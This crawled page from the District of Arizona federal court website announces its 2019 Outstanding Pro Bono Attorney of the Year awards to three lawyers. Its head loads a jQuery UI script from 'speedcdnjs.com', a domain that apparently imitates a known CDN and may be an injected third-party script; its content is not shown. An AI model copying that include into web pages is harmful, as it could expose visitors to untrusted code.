

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.azd.uscourts.gov/2019-outstanding-pro-bono-attorneys-year
body_size: 8069
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/2019-outstanding-pro-bono-attorneys-year" />
<link rel="shortlink" href="/node/73" />
<link rel="shortcut icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>2019 Outstanding Pro Bono Attorneys of the Year | District of Arizona | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.azd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9c9dt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-VQJB3G25FW"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-VQJB3G25FW", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Arizona. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Arizona does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-VQJB3G25FW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/2019-outstanding-pro-bono-attorneys-year":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-73 node-type-page section-2019-outstanding-pro-bono-attorneys-year">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.azd.uscourts.gov/sites/azd/files/ARIZONA%20seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Arizona                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jennifer G. Zipps, Chief Judge | Debra D. Lucas, District Court Executive &amp; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/2019-outstanding-pro-bono-attorneys-year" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-PyI2fB__We5vEhIx7Y5STxixYbj9cKPfGTjIBLgNka8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-799"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-1010"><a href="/access-coordinators-and-accommodations-persons-communication-disabilities">Accommodations for Communication Disabilities</a></li>
<li class="leaf menu-mlid-801"><a href="/ADR">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-800"><a href="/annual-reports">Annual Statistical Reports</a></li>
<li class="leaf menu-mlid-964"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/faq/general">FAQs</a></li>
<li class="leaf menu-mlid-992"><a href="/file/1028">Fee Schedule</a></li>
<li class="leaf menu-mlid-858"><a href="/naturalization-information">Naturalization Information</a></li>
<li class="leaf menu-mlid-859"><a href="/records">Records</a></li>
<li class="last leaf menu-mlid-860"><a href="/recursos-en-espa%C3%B1ol">Recursos en español</a></li>
</ul></li>
<li class="expanded menu-mlid-861"><a href="/about-electronic-case-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-862"><a href="/about-electronic-case-filing">About Electronic Case Filing</a></li>
<li class="leaf menu-mlid-864"><a href="/attorney-registration-electronic-filing">Attorney Registration</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.azd.uscourts.gov/sites/azd/files/adm%20manual.pdf">Administrative Policies &amp; Procedures Manual</a></li>
<li class="leaf menu-mlid-866"><a href="/e-filing-procedural-information">E-Filing Procedural Information</a></li>
<li class="leaf menu-mlid-958"><a href="/faq/ecf">FAQs</a></li>
<li class="leaf menu-mlid-1015"><a href="/filing-service-access-sealed-documents">Filing, Service, &amp; Access to Sealed Documents</a></li>
<li class="leaf menu-mlid-868"><a href="/training-user-manual">Training &amp; User Manual</a></li>
<li class="leaf menu-mlid-869"><a href="/support">Support</a></li>
<li class="leaf menu-mlid-870"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Judiciary Privacy Policy</a></li>
<li class="last leaf menu-mlid-871"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-803"><a href="/judges/judges-orders">Orders, Forms &amp; Procedures</a></li>
<li class="leaf menu-mlid-872"><a href="/file/975">Judges&#039; Mailing Addresses</a></li>
<li class="leaf menu-mlid-873"><a href="/clerk/phone-directory/judges">Judges&#039; Telephone Numbers</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.azd.uscourts.gov/sites/azd/files/visitingjudges.pdf">Visiting Judges</a></li>
<li class="leaf menu-mlid-877"><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-878"><a href="https://www.azd.uscourts.gov/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-879"><a href="/calendars">Calendars</a><ul class="menu"><li class="first leaf menu-mlid-880"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-today">Today&#039;s Calendar</a></li>
<li class="leaf menu-mlid-881"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-judge">By Judge</a></li>
<li class="leaf menu-mlid-882"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-date">By Date</a></li>
<li class="leaf menu-mlid-883"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-casename">By Case Name</a></li>
<li class="leaf menu-mlid-884"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-division">By Divisional Office</a></li>
<li class="leaf menu-mlid-885"><a href="/magistrate-judge-criminal-duty-schedules">Magistrate Judge Criminal Duty Schedules</a></li>
<li class="leaf menu-mlid-886"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-tucson-arraignments">Tucson Arraignments Calendar</a></li>
<li class="last leaf menu-mlid-887"><a href="/court-holidays">Court Holidays</a></li>
</ul></li>
<li class="expanded menu-mlid-888"><a href="/rules-general-orders-forms">Rules, General Orders &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-889"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-890"><a href="/local-rule-amendments-0">Proposed Amendments to Local Rules</a></li>
<li class="leaf menu-mlid-899"><a href="/general_orders">General Orders</a></li>
<li class="leaf menu-mlid-585"><a href="/form">Forms</a></li>
<li class="leaf menu-mlid-987"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-civil-procedure">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-988"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-criminal-procedure">Federal Rules of Criminal Procedure</a></li>
<li class="leaf menu-mlid-989"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-evidence">Federal Rules of Evidence</a></li>
<li class="last leaf menu-mlid-990"><a href="https://www.uscourts.gov/rules-policies/about-rulemaking-process">Federal Rulemaking</a></li>
</ul></li>
<li class="last expanded menu-mlid-959"><a href="/content/central-violations-bureau">CVB Violation Notice</a><ul class="menu"><li class="first leaf menu-mlid-962"><a href="/content/instructions">Instructions</a></li>
<li class="leaf menu-mlid-961"><a href="/content/payment-information">Payment Information</a></li>
<li class="leaf menu-mlid-968"><a href="/faq/cvb">FAQs</a></li>
<li class="leaf menu-mlid-969"><a href="/content/cvb-court-locations">CVB Court Locations</a></li>
<li class="leaf menu-mlid-970"><a href="/content/cvb-hearing">Request for Continuance of CVB Hearing</a></li>
<li class="last leaf menu-mlid-960"><a href="/content/contact-cvb">Contact CVB</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              2019 Outstanding Pro Bono Attorneys of the Year            </h1>
          
                                        
                      <article about="/2019-outstanding-pro-bono-attorneys-year" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="2019 Outstanding Pro Bono Attorneys of the Year" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtejustify">Erin Norris Bass and Booker T. Evans, Jr. (Phoenix Division), and Sesaly Stamps (Tucson Division) were selected to receive the District of Arizona’s Outstanding Pro Bono Attorney of the Year Award for 2019. Chief Judge Snow virtually presented the awards at FBA Zoom events on September 17 and September 24, 2020. The Court greatly appreciates the time and efforts of all of its volunteer attorneys, and faced a difficult choice in selecting the recipients of the award. Erin, Booker and Sesaly stood out for the following reasons.<br />
 </p>
<p class="rtejustify"><strong>Erin Norris Bass</strong> was appointed to represent a prisoner plaintiff who survived summary judgment in a civil rights action. As a young litigator, Ms. Bass did an excellent job in response to skilled opponents. After a four day trial with very limited guidance and support from senior litigators with her firm, the jury granted her client judgment—awarding nominal punitive damage claims. After the verdict, the parties negotiated a settlement that was acceptable to all sides. Ms. Bass did an excellent job. In accepting her award, Ms. Bass expressed her appreciation for the opportunity to litigate a federal jury trial case. Ms. Bass’s law firms, Steptoe &amp; Johnson and Denton Law Firm, were recognized for supporting Ms. Bass’s pro bono work.</p>
<hr />
<p class="rtejustify"><strong>Booker T. Evans, Jr.</strong> is a recent retiree from GreenbergTraurig, with a highly respected 25+ year legal career, who volunteered to consult with individuals seeking assistance through the U.S. District Court (Phoenix) Advice-Only Clinic. He generously shares his vast knowledge and experience and is considered one of the district’s most enthusiastic volunteers. Chief Judge Snow noted that Mr. Evans volunteered despite his very busy schedule. Mr. Evans acknowledged the importance of volunteering and encouraged others to volunteer their time and talents.</p>
<hr />
<p class="rtejustify"><strong>Sesaly Stamps</strong>, a shareholder at DeConcini McDonald Yetwin &amp; Lacy, volunteers on a monthly basis at the Tucson advice-only federal court clinic managed by Step Up to Justice. She has donated countless hours to advise self-represented litigants about their employment disputes, and has accepted some litigants for direct representation. Ms. Stamps represented one of those litigants at an unsuccessful mediation, after which she filed a lawsuit on the litigant’s behalf. Soon thereafter, the employer agreed to a settlement in favor of the litigant. Ms. Stamps regularly demonstrates her commitment to access to justice. Ms. Stamps thanked her firm for supporting pro bono work, and Step Up to Justice for its support of volunteer programs such as the federal court advice-only clinic</p>
<p><img alt="" src="/sites/azd/files/20-09%20Pro%20Bono%20PHX%20%28002%29.png" style="height:186px; width:800px" /><br />
<span style="font-size:11px">L to R: Chief Judge Snow, Erin Bass, Booker T. Evans, Jr</span></p>
<p class="rtejustify"><img alt="" src="/sites/azd/files/20-09%20Pro%20Bono%20TUC%20%28002%29.png" style="height:199px; width:619px" /><br />
<span style="font-size:11px">L to R: Chief Judge Snow, Sesaly Stamps</span></p>
<p class="rtejustify">Pro bono representation of parties in civil cases, who are unable to afford an attorney, is an important responsibility of the bar. In addition to providing a valuable service to pro se litigants and the Court, many attorneys find volunteering is a rewarding way to give back to the community and to develop federal court experience.</p>
<p class="rtejustify">The United States District Court for the District of Arizona offers opportunities for lawyers to assist self-represented litigants, and we encourage all bar members and law firms to please consider becoming a member of our <a href="/civil-litigation-panel-information">Civil Litigation Panel</a>. Training is available, and volunteer lawyers receive recognition from the Court at various events throughout the year. We hope to welcome you too as a participant in our Pro Bono Volunteer Program.</p>
<p class="rtejustify">Thank you to all of the federal court attorney volunteers. Congratulations to Erin, Booker and Sesaly.</p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.azd.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faq/general">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a href="/warnings">Warnings</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
